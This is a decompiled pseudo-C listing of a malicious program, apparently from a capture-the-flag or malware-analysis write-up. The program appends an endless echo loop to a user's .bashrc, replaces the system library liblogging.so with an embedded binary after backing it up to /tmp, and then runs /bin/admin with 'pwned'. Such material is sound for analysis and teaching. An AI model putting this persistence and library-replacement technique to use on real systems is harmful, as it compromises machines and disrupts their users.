 1 int __fastcall main(int argc, const char **argv, const char **envp)
2 {
3   FILE *s; // [rsp+10h] [rbp-10h]
4   FILE *stream; // [rsp+18h] [rbp-8h]
5
6   s = fopen("/home/alex/.bashrc", "a");
7   fwrite("\n\nwhile :; do echo \"YOU DIDN'T SAY THE MAGIC WORD!\"; done &\n", 1u, 0x3Cu, s);
8   fclose(s);
9   system("/bin/cp /lib/x86_64-linux-gnu/liblogging.so /tmp/logging.so");
10   stream = fopen("/lib/x86_64-linux-gnu/liblogging.so", "wb");
11   fwrite(&bin2c_liblogging_so, 0x5A88u, 1u, stream);
12   fclose(stream);
13   system("echo pwned | /bin/admin > /dev/null");
14   return 0;
15 }